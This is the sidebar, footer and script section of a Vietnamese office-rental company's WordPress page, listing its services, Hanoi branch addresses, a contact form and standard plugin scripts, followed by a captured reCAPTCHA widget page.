                    <div class="entry-content"><p>Với CCB OFFICE:Uy tín thương &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-310" class="clearfix post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-62-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Môi giới cho thuê nhà ở" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">Môi giới cho thuê nhà ở</a></h3>
                    <div class="entry-content"><p>Để đáp ứng tối đa nhu cầu thuê &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-306" class="clearfix post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ thành lập doanh nghiệp" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">Dịch vụ thành lập doanh nghiệp</a></h3>
                    <div class="entry-content"><p>Ngoài dịch vụ tư vấn đầu tư, &#x02026; <a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-304" class="clearfix post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/dich-vu-ke-toan-gia-re-hcm-tron-goi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ kế toán thuế" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">Dịch vụ kế toán thuế</a></h3>
                    <div class="entry-content"><p>CCB cung cấp cho khách hàng &#x02026; <a href="https://ccboffice.net/dich-vu-ke-toan-thue/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
        </section><section id="facebook_like-2" class="widget widget_facebook_like">			<div id="fb-root"></div>
			
			<div class="fb-page" data-href="https://www.facebook.com/ccboffice.vn/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
		</section></div>
</aside><!-- #secondary -->
				</div>
			</div>

			</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="container">
		<div class="footer-widgets">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-4">
							<section id="media_image-2" class="widget widget_media_image"><img width="302" height="73" src="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png" class="image wp-image-866  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png 302w, https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1-300x73.png 300w" sizes="(max-width: 302px) 100vw, 302px" /></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><section id="information-2" class="widget widget_information">
<ul>
<li class="label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN ĐẦU TƯ CCB</li>
<li><i class=" fas fa-map-marker-alt"></i><span class="">         Địa chỉ:</span> Tầng 11, Toà nhà Việt Á, Số 9 Phố Duy Tân, Cầu Giấy, Hà Nội</li>
<li><i class=" fas fa-mobile-alt"></i><span class="">         Hotline:</span> 0904 92 0082</li>
<li><i class=" far fa-envelope"></i><span class="">        Email:</span> Support@ccboffice.vn</li>
<li><i class=" fas fa-globe"></i><span class="">        Website:</span> <a href="https://ccboffice.net/">https://ccboffice.net/</a></li>
<li><i class="fab fa-facebook-square"></i><span class="">        </span> <a href="https://www.facebook.com/ccboffice.vn">https://facebook.com/ccboffice.vn</a></li>
</ul>
</section>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Chi Nhánh Văn Phòng</h4>			<div class="textwidget"><p><i class="fas fa-map-marker-alt"></i><span class="elementor-icon-list-text">   Cơ sở 1: Tầng 11, tòa nhà Việt Á, số 9 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 2:  Tầng 4, Tòa nhà 29T1 Hoàng Đạo Thúy, Cầu Giấy, Hà Nội</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 3: Số 25 phố Thọ Tháp, Dịch Vọng, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 4: Tầng 8, Tòa nhà AC Building, 78 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 5: Tầng 22, Ngọc Khánh Plaza , số 01 Phạm Huy Thông, Ba Đình, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 6: Số 2, ngõ 18 Nguyễn Cơ Thạch, Nam Từ Liêm, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 7: Tầng 14, tòa nhà Việt Tower, Số 01 Thái Hà, Đống Đa, Hà Nội.</span></p>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Liên hệ</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" value="" type="text" name="hovaten" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-mess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Tin nhắn" name="textarea-mess"></textarea></span>
</p>
<p><div id="cf7sr-69726101c2c9e" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi thông tin" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>						</div>
					</div>
				</div>
			</div>
		<div class="site-info">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							* © CCBOffice 2020, All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div id="call-action">
	<a class="call-zalo" href="https://zalo.me/0904920082">
		<div id="BOX556" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/icon-zalo.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
	<div class="call-space"></div>
	<a class="call-phone" href="tel:0904920082">
		<div id="BOX555" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/images-call-button.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
</div>
		
		
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=B19E9DE8570A4EEBA8E5867930CDC657' type='text/javascript' charset='UTF-8' async></script>
		
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0904 92 0082" class="pps-btn-img"><img src="https://ccboffice.net/wp-content/themes/3btheme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0904 92 0082"><span class="text-hotline">0904 92 0082</span></a></div></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <a href="https://zalo.me/0904920082" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg>
</div>
<div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div>
</div></div></a>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ccboffice.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #ea2700 !important;
		}
	</style>
		<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 234, 39, 0, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 234, 39, 0, .7 ) !important;
		}
	</style>
	<link rel='stylesheet' id='devvn-localstore-style-css' href='https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='phonering-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/phone-ring.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ccboffice.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="gt_widget_script_56691715-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56691715'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ccboffice.net/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/" data-gt-orig-domain="ccboffice.net" data-gt-widget-id="56691715" defer></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrEIkZ3wxDJLhKbvYj0Yn8DSAl2vCbsA&amp;ver=1.0.8" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ccboffice.net","local_address":"[{\"name\":\"H\\u00e0 N\\u1ed9i\",\"id\":7}]","maps_zoom":"10","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/ccboffice.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Allow to access your location to load store near you","get_directions":"Get Directions","text_open":"Open","text_phone":"Phone","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8" id="devvn-localstore-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN&co=aHR0cHM6Ly9jY2JvZmZpY2UubmV0OjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=o8uydwk5snee
body_size: 49452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
